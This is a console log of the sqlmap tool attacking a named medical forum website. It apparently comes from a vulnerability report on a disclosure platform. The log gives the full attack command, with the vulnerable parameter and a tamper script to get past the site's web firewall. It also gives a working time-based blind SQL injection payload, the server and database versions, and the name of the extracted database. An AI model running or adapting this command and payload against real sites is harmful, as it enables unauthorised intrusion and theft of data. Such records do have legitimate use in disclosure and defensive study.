 C:\Users\Desktop\sqlmap>sqlmap.py -u "http://ecases.medlive.cn/forum/topic_l
ist.php?group_id=20000103&topic_type=5"  -p "topic_type"  --no-cast --level 5 --
technique=T --time-sec=2  --tamper=equaltolike.py  --current-db
sqlmap {1.0-dev-nongit-20160102}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:07:47
[13:07:47] [INFO] loading tamper script 'equaltolike'
[13:07:47] [WARNING] tamper script 'equaltolike' is unlikely to work against Pos
tgreSQL
[13:07:47] [INFO] resuming back-end DBMS 'mysql'
[13:07:47] [INFO] testing connection to the target URL
[13:07:47] [CRITICAL] heuristics detected that the target is protected by some k
ind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: topic_type (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: group_id=20000103&topic_type=5%" AND (SELECT * FROM (SELECT(SLEEP(2
)))LVno) AND "%"="
---
[13:07:48] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[13:07:48] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[13:07:48] [INFO] fetching current database
[13:07:48] [INFO] resumed: endu
current database:    'endu'
[13:07:48] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\ecases.medlive.cn'
www.wooyun.org